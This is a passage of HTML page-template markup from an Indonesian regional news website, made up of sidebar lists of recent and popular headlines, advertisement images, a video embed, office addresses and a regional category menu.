	<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">MITRA-HI TV</h3><div class="textwidget custom-html-widget"><iframe width="360" height="215" src="https://www.youtube.com/embed/H_8GMHqCc0U?si=cEYC5xH3zkpr1ewE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></section><section id="media_image-32" class="widget widget_media_image"><img width="853" height="1280" src="https://haluanindonesia.co.id/wp-content/uploads/2025/10/edaf2d69-ef06-4e36-b107-e21b25cf8f85.jpeg" class="image wp-image-65057  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2025/10/edaf2d69-ef06-4e36-b107-e21b25cf8f85.jpeg 853w, https://haluanindonesia.co.id/wp-content/uploads/2025/10/edaf2d69-ef06-4e36-b107-e21b25cf8f85-768x1152.jpeg 768w" sizes="auto, (max-width: 853px) 100vw, 853px" /></section><section id="media_image-30" class="widget widget_media_image"><img width="1664" height="2560" src="https://haluanindonesia.co.id/wp-content/uploads/2025/08/dprd-kutai-barat-scaled.jpg" class="image wp-image-64089  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2025/08/dprd-kutai-barat-scaled.jpg 1664w, https://haluanindonesia.co.id/wp-content/uploads/2025/08/dprd-kutai-barat-768x1182.jpg 768w, https://haluanindonesia.co.id/wp-content/uploads/2025/08/dprd-kutai-barat-998x1536.jpg 998w, https://haluanindonesia.co.id/wp-content/uploads/2025/08/dprd-kutai-barat-1331x2048.jpg 1331w" sizes="auto, (max-width: 1664px) 100vw, 1664px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="639" height="846" src="https://haluanindonesia.co.id/wp-content/uploads/2025/04/IMG-20250423-WA0006.jpg" class="image wp-image-60530  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-27" class="widget widget_media_image"><h3 class="widget-title">IKLAN</h3><img width="1080" height="1350" src="https://haluanindonesia.co.id/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-09.35.12_cd0db7a6.jpg" class="image wp-image-59454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="IKLAN" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-09.35.12_cd0db7a6.jpg 1080w, https://haluanindonesia.co.id/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-09.35.12_cd0db7a6-768x960.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></section><section id="wpberita-rp-1" class="widget wpberita-recent"><div class="box-widget"><div class="page-header"><h3 class="widget-title">EKONOMI</h3></div>				<ul class="wpberita-rp-widget">
												<li class="clearfix">
																	<a class="post-thumbnail big-thumb" href="https://haluanindonesia.co.id/2025/04/02/kunjungan-kerja-ke-tambang-gosowong-komisi-iii-dprd-malut-nhm-aset-strategis-bagi-malut-perlu-didukung-agar-bangkit-dan-pulih/" title="Kunjungan Kerja ke Tambang Gosowong, Komisi III DPRD Malut: NHM Aset Strategis Bagi Malut, Perlu Didukung agar Bangkit dan Pulih" aria-hidden="true" tabindex="-1">
										<img width="400" height="225" src="https://haluanindonesia.co.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-19.43.40-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="Kunjungan Kerja ke Tambang Gosowong, Komisi III DPRD Malut: NHM Aset Strategis Bagi Malut, Perlu Didukung agar Bangkit dan Pulih" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-19.43.40-400x225.jpeg 400w, https://haluanindonesia.co.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-19.43.40-768x432.jpeg 768w, https://haluanindonesia.co.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-19.43.40-250x140.jpeg 250w, https://haluanindonesia.co.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-19.43.40.jpeg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" />									</a>
																	<div class="recent-content ">
									<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-04-02T20:32:00+07:00">2 April 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/04/02/kunjungan-kerja-ke-tambang-gosowong-komisi-iii-dprd-malut-nhm-aset-strategis-bagi-malut-perlu-didukung-agar-bangkit-dan-pulih/" title="Kunjungan Kerja ke Tambang Gosowong, Komisi III DPRD Malut: NHM Aset Strategis Bagi Malut, Perlu Didukung agar Bangkit dan Pulih" rel="bookmark">Kunjungan Kerja ke Tambang Gosowong, Komisi III DPRD Malut: NHM Aset Strategis Bagi Malut, Perlu Didukung agar Bangkit dan Pulih</a>								</div>
																</li>
														<li class="clearfix">
																		<a class="post-thumbnail pull-left" href="https://haluanindonesia.co.id/2024/10/28/pt-cpb-dan-utb-bantu-tempat-sampah-dan-edukasi-kebersihan-di-sdn-1-sukamaju/" title="PT. CPB dan UTB Bantu Tempat Sampah dan Edukasi Kebersihan di SDN 1 Sukamaju" aria-hidden="true" tabindex="-1">
											<img width="100" height="100" src="https://haluanindonesia.co.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-28-at-16.27.15-100x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="PT. CPB dan UTB Bantu Tempat Sampah dan Edukasi Kebersihan di SDN 1 Sukamaju" decoding="async" loading="lazy" />										</a>
																		<div class="recent-content  has-thumbnail">
									<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2024-10-28T16:46:49+07:00">28 Oktober 2024</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/10/28/pt-cpb-dan-utb-bantu-tempat-sampah-dan-edukasi-kebersihan-di-sdn-1-sukamaju/" title="PT. CPB dan UTB Bantu Tempat Sampah dan Edukasi Kebersihan di SDN 1 Sukamaju" rel="bookmark">PT. CPB dan UTB Bantu Tempat Sampah dan Edukasi Kebersihan di SDN 1 Sukamaju</a>								</div>
																</li>
														<li class="clearfix">
																		<a class="post-thumbnail pull-left" href="https://haluanindonesia.co.id/2024/10/27/nhm-hadiri-rakor-tata-lingkungan-regional-di-provinsi-maluku-utara/" title="NHM Hadiri Rakor Tata Lingkungan Regional di Provinsi Maluku Utara" aria-hidden="true" tabindex="-1">
											<img width="100" height="100" src="https://haluanindonesia.co.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-27-at-12.54.07-100x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="NHM Hadiri Rakor Tata Lingkungan Regional di Provinsi Maluku Utara" decoding="async" loading="lazy" />										</a>
																		<div class="recent-content  has-thumbnail">
									<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2024-10-27T21:10:40+07:00">27 Oktober 2024</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/10/27/nhm-hadiri-rakor-tata-lingkungan-regional-di-provinsi-maluku-utara/" title="NHM Hadiri Rakor Tata Lingkungan Regional di Provinsi Maluku Utara" rel="bookmark">NHM Hadiri Rakor Tata Lingkungan Regional di Provinsi Maluku Utara</a>								</div>
																</li>
											</ul>
				</div></section><section id="wpberita-rp-2" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">POLITIK</h3></div>				<div class="wpberita-list-gallery">
											<div class="list-gallery first-column">
														<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/12/08/tommy-kader-muda-pdip-metro-dilantik-jadi-wakil-ketua-bidang/" title="Tommy Kader Muda PDIP Metro Dilantik Jadi Wakil Ketua Bidang" rel="bookmark">Tommy Kader Muda PDIP Metro Dilantik Jadi Wakil Ketua Bidang</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://haluanindonesia.co.id/2024/10/17/pilgub-lampung-2024-menentukan-nahkoda-di-tengah-lautan-tantangan/" title="Pilgub Lampung 2024: Menentukan Nahkoda di Tengah Lautan Tantangan" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://haluanindonesia.co.id/wp-content/uploads/2024/10/file-Ng3eTkZtLi5dTcSPpqL58OuP-250x140.webp" class="attachment-medium-new size-medium-new wp-post-image" alt="Pilgub Lampung 2024: Menentukan Nahkoda di Tengah Lautan Tantangan" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2024/10/file-Ng3eTkZtLi5dTcSPpqL58OuP-250x140.webp 250w, https://haluanindonesia.co.id/wp-content/uploads/2024/10/file-Ng3eTkZtLi5dTcSPpqL58OuP-400x225.webp 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/10/17/pilgub-lampung-2024-menentukan-nahkoda-di-tengah-lautan-tantangan/" title="Pilgub Lampung 2024: Menentukan Nahkoda di Tengah Lautan Tantangan" rel="bookmark">Pilgub Lampung 2024: Menentukan Nahkoda di Tengah Lautan Tantangan</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://haluanindonesia.co.id/2024/09/24/bangun-ekonomi-dari-desa-ruang-umkm-lampura-dukung-rmd-jihan/" title="Bangun Ekonomi dari Desa, Ruang UMKM Lampura Dukung RMD-Jihan" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://haluanindonesia.co.id/wp-content/uploads/2024/09/IMG_20240924_175752-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bangun Ekonomi dari Desa, Ruang UMKM Lampura Dukung RMD-Jihan" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/09/24/bangun-ekonomi-dari-desa-ruang-umkm-lampura-dukung-rmd-jihan/" title="Bangun Ekonomi dari Desa, Ruang UMKM Lampura Dukung RMD-Jihan" rel="bookmark">Bangun Ekonomi dari Desa, Ruang UMKM Lampura Dukung RMD-Jihan</a>							</div>
						</div>
						
				</div>
				</section><section id="wpberita-popular-1" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">POPULER POST</h3></div>			<ul class="wpberita-list-widget">
									<li class="clearfix">
						<div class="rp-number pull-left heading-text">1</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2022-10-06T11:28:05+07:00">6 Oktober 2022</time></span><span class="count-text">1 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2022/10/06/nasabah-dugaan-penipuan-trading-midtou-segera-ambil-langkah-hukum/" title="Nasabah Dugaan Penipuan Trading Midtou Segera Ambil Langkah Hukum" rel="bookmark">Nasabah Dugaan Penipuan Trading Midtou Segera Ambil Langkah Hukum</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">2</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2023-04-14T13:50:44+07:00">14 April 2023</time></span><span class="count-text">1 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2023/04/14/bantuan-bedah-rumah-haji-robert-di-desa-jati-kao-unit-kedua-diresmikan/" title="Bantuan Bedah Rumah Haji Robert di Desa Jati Kao Unit Kedua Diresmikan" rel="bookmark">Bantuan Bedah Rumah Haji Robert di Desa Jati Kao Unit Kedua Diresmikan</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">3</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2024-04-26T16:08:48+07:00">26 April 2024</time></span><span class="count-text">1 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/04/26/dr-kms-herman-s-h-m-h-msi-menjadi-salah-satu-narasumber-dalam-seminar-hukum-kesehatan-di-rsud-leuwiliang/" title="Dr. KMS Herman, S.H.,M.H.,MSi Menjadi Salah Satu Narasumber Dalam Seminar Hukum kesehatan Di RSUD Leuwiliang" rel="bookmark">Dr. KMS Herman, S.H.,M.H.,MSi Menjadi Salah Satu Narasumber Dalam Seminar Hukum kesehatan Di RSUD Leuwiliang</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">4</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2024-03-15T16:13:00+07:00">15 Maret 2024</time></span><span class="count-text">1 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/03/15/oknum-debitur-fifgroup-cabang-pemalang-2-randudongkal-di-jebloskan-ke-penjara/" title="Oknum Debitur FIFGROUP Cabang Pemalang 2 Randudongkal di Jebloskan ke Penjara" rel="bookmark">Oknum Debitur FIFGROUP Cabang Pemalang 2 Randudongkal di Jebloskan ke Penjara</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">5</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-03-22T20:26:32+07:00">22 Maret 2024</time><time class="updated" datetime="2024-03-22T22:29:10+07:00">22 Maret 2024</time></span><span class="count-text">1 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/03/22/perangkat-desa-bergembira-segera-terima-kenaikan-gaji-berkala/" title="Perangkat Desa Bergembira, Segera Terima Kenaikan Gaji Berkala" rel="bookmark">Perangkat Desa Bergembira, Segera Terima Kenaikan Gaji Berkala</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">6</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-19T22:44:41+07:00">19 Januari 2026</time><time class="updated" datetime="2026-01-20T00:35:16+07:00">20 Januari 2026</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2026/01/19/natal-bersama-antar-lembaga-se-kubar-digelar-di-gor-desnan-perkuat-persatuan-dan-pengharapan-keluarga/" title="Natal Bersama Antar Lembaga se-Kubar Digelar di GOR Desnan, Perkuat Persatuan dan Pengharapan Keluarga" rel="bookmark">Natal Bersama Antar Lembaga se-Kubar Digelar di GOR Desnan, Perkuat Persatuan dan Pengharapan Keluarga</a>						</div>
												</li>
								</ul>
			</section><section id="wpberita-rp-3" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">NASIONAL</h3></div>				<ul class="wpberita-rp-widget">
												<li class="clearfix">
																	<a class="post-thumbnail big-thumb" href="https://haluanindonesia.co.id/2025/12/25/bri-kanca-argamakmur-dukung-digitalisasi-pajak-pemkab-bengkulu-utara-optimistis-pad-meningkat/" title="BRI Kanca Argamakmur Dukung Digitalisasi Pajak, Pemkab Bengkulu Utara Optimistis PAD Meningkat" aria-hidden="true" tabindex="-1">
										<img width="400" height="225" src="https://haluanindonesia.co.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-25-at-04.59.46-e1766626430764-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="BRI Kanca Argamakmur Dukung Digitalisasi Pajak, Pemkab Bengkulu Utara Optimistis PAD Meningkat" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-25-at-04.59.46-e1766626430764-400x225.jpeg 400w, https://haluanindonesia.co.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-25-at-04.59.46-e1766626430764-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" />									</a>
									<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-25T08:34:00+07:00">25 Desember 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/12/25/bri-kanca-argamakmur-dukung-digitalisasi-pajak-pemkab-bengkulu-utara-optimistis-pad-meningkat/" title="BRI Kanca Argamakmur Dukung Digitalisasi Pajak, Pemkab Bengkulu Utara Optimistis PAD Meningkat" rel="bookmark">BRI Kanca Argamakmur Dukung Digitalisasi Pajak, Pemkab Bengkulu Utara Optimistis PAD Meningkat</a>							</li>
														<li class="clearfix">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-13T14:13:12+07:00">13 Desember 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/12/13/advokat-persadin-angkatan-xxii-resmi-diambil-sumpah-di-pengadilan-tinggi-banten/" title="Advokat Persadin Angkatan XXII Resmi Diambil Sumpah di Pengadilan Tinggi Banten" rel="bookmark">Advokat Persadin Angkatan XXII Resmi Diambil Sumpah di Pengadilan Tinggi Banten</a>							</li>
														<li class="clearfix">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-02T13:36:33+07:00">2 Desember 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/12/02/bri-ybm-mukomuko-gelar-khitanan-gratis-sambut-hut-ke-130/" title="BRI-YBM Mukomuko Gelar Khitanan Gratis Sambut HUT Ke-130" rel="bookmark">BRI-YBM Mukomuko Gelar Khitanan Gratis Sambut HUT Ke-130</a>							</li>
														<li class="clearfix">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-02T13:34:47+07:00">2 Desember 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/12/02/bri-salurkan-csr-ke-empat-kelompok-tani-di-seluma-produktivitas-pertanian-didorong-naik/" title="BRI Salurkan CSR ke Empat Kelompok Tani di Seluma, Produktivitas Pertanian Didorong Naik" rel="bookmark">BRI Salurkan CSR ke Empat Kelompok Tani di Seluma, Produktivitas Pertanian Didorong Naik</a>							</li>
														<li class="clearfix">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-20T15:56:08+07:00">20 November 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/11/20/sekdaprov-lampung-raih-penghargaan-vision-terbaik-pada-askompsi-digital-leadership-government-award-2025/" title="Sekdaprov Lampung Raih Penghargaan Vision Terbaik pada ASKOMPSI Digital Leadership Government Award 2025" rel="bookmark">Sekdaprov Lampung Raih Penghargaan Vision Terbaik pada ASKOMPSI Digital Leadership Government Award 2025</a>							</li>
														<li class="clearfix">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-07T22:34:46+07:00">7 November 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/11/07/indosat-gelar-idcamp-connect-2025-di-universitas-riau-mendorong-talenta-muda-menuju-indonesia-sebagai-ai-nation/" title="Indosat Gelar IDCamp Connect 2025 di Universitas Riau:  Mendorong Talenta Muda Menuju Indonesia sebagai AI Nation" rel="bookmark">Indosat Gelar IDCamp Connect 2025 di Universitas Riau:  Mendorong Talenta Muda Menuju Indonesia sebagai AI Nation</a>							</li>
											</ul>
				</section><section id="wpberita-rp-4" class="widget wpberita-recent"><div class="box-widget"><div class="page-header"><h3 class="widget-title">OTOMOTIF</h3></div>				<ul class="wpberita-rp-widget">
											<li class="clearfix">
														<div class="recent-content  no-thumbnail">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2019-03-16T10:53:59+07:00">16 Maret 2019</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2019/03/16/demi-xpander-mitsubishi-bakal-mengimpor-kembali-pajero-sport/" title="Demi Xpander, Mitsubishi Bakal Mengimpor Kembali Pajero Sport" rel="bookmark">Demi Xpander, Mitsubishi Bakal Mengimpor Kembali Pajero Sport</a>							</div>
														</li>
												<li class="clearfix">
														<div class="recent-content  no-thumbnail">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2019-03-16T09:43:44+07:00">16 Maret 2019</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2019/03/16/sosok-new-nissan-livina-terungkap-apa-kata-nmi/" title="Sosok New Nissan Livina Terungkap, Apa Kata NMI?" rel="bookmark">Sosok New Nissan Livina Terungkap, Apa Kata NMI?</a>							</div>
														</li>
												<li class="clearfix">
														<div class="recent-content  no-thumbnail">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2019-03-16T09:37:12+07:00">16 Maret 2019</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2019/03/16/aliansi-nissan-mitsubishi-luncurkan-livina-versi-mungil/" title="Aliansi Nissan-Mitsubishi Luncurkan Livina Versi Mungil" rel="bookmark">Aliansi Nissan-Mitsubishi Luncurkan Livina Versi Mungil</a>							</div>
														</li>
										</ul>
				</div></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="media_image-22" class="widget widget_media_image"><a href="https://haluanindonesia.co.id/"><img width="350" height="78" src="https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-768x170.png" class="image wp-image-29716  attachment-350x78 size-350x78" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-768x170.png 768w, https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-1536x340.png 1536w, https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-2048x454.png 2048w, https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-e1714312820766.png 350w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></section><section id="text-3" class="widget widget_text"><h3 class="widget-title">Office</h3>			<div class="textwidget"><ul>
<li><strong>Jalan Menara Air No. 34 RT. 001/RW 011, Manggarai, Tebet, Jakarta Selatan.</strong></li>
<li><strong>Graha Haluan Indonesia, Jl. Pulau Sebesi No. 83, Sukarame, Sukarame, Bandar Lampung </strong></li>
</ul>
</div>
		</section>							</div>
																			<div class="footer-column col-md-4">
															</div>
																																			</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://haluanindonesia.co.id/indeks/">Indeks</a></li>
<li id="menu-item-27317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27317"><a href="https://haluanindonesia.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-29658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29658"><a href="https://haluanindonesia.co.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-27318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27318"><a href="https://haluanindonesia.co.id/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-29664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29664"><a href="https://haluanindonesia.co.id/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://haluanindonesia.co.id/disclaimer/">Disclaimer</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://haluanindonesia.co.id/pedoman-media-siber-2/">Pedoman Media Siber</a></li>
</ul></div>COPYRIGHT @2024 | HALUANINDONESIA.CO.ID | PT. HALUAN INDONESIA GROUP |  ALL RIGHTS RESERVED.							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29704"><a href="https://haluanindonesia.co.id/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29772"><a href="https://haluanindonesia.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68239"><a href="https://haluanindonesia.co.id/mitra-haluan-indonesia-tv/">MITRA-HALUAN INDONESIA TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-29737"><a href="https://haluanindonesia.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29750"><a href="https://haluanindonesia.co.id/category/lampung/">LAMPUNG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29738"><a href="https://haluanindonesia.co.id/category/daerah/kota-bandar-lampung/">Kota Bandar Lampung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29739"><a href="https://haluanindonesia.co.id/category/daerah/kota-metro/">Kota Metro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29740"><a href="https://haluanindonesia.co.id/category/daerah/daerah-daerah/">Lampung Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29741"><a href="https://haluanindonesia.co.id/category/daerah/daerah-daerah-2/">Lampung Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29742"><a href="https://haluanindonesia.co.id/category/daerah/lampung-tengah/">Lampung Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29743"><a href="https://haluanindonesia.co.id/category/daerah/lampung-timur/">Lampung Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29744"><a href="https://haluanindonesia.co.id/category/daerah/lampung-utara/">Lampung Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29745"><a href="https://haluanindonesia.co.id/category/daerah/mesuji/">Mesuji</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29746"><a href="https://haluanindonesia.co.id/category/daerah/pesawaran/">Pesawaran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29747"><a href="https://haluanindonesia.co.id/category/daerah/pesisir-barat/">Pesisir Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29748"><a href="https://haluanindonesia.co.id/category/daerah/pringsewu/">Pringsewu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29749"><a href="https://haluanindonesia.co.id/category/daerah/tanggamus/">Tanggamus</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29752"><a href="https://haluanindonesia.co.id/category/jakarta/">JAKARTA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29753"><a href="https://haluanindonesia.co.id/category/jambi/">JAMBI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29751"><a href="https://haluanindonesia.co.id/category/bekasi/">BEKASI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29754"><a href="https://haluanindonesia.co.id/category/jawa-temgah/">JAWA TENGAH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29770"><a href="https://haluanindonesia.co.id/category/jawa-temgah/pemalang/">Pemalang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29755"><a href="https://haluanindonesia.co.id/category/jawa-timur/">JAWA TIMUR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29769"><a href="https://haluanindonesia.co.id/category/jawa-timur/malang/">Malang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29756"><a href="https://haluanindonesia.co.id/category/kalimantan-selatan/">KALIMANTAN SELATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29757"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/">KALIMANTAN TIMUR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29767"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/kutai-barat/">Kutai Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29768"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/kutai-kartanegara/">Kutai Kartanegara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29758"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/">KALIMANTAN TENGAH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29765"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29766"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/barito-utara/">Barito Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29760"><a href="https://haluanindonesia.co.id/category/maluku-utara/">MALUKU UTARA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29761"><a href="https://haluanindonesia.co.id/category/sumatera-selatan/">SUMATERA SELATAN</a></li>
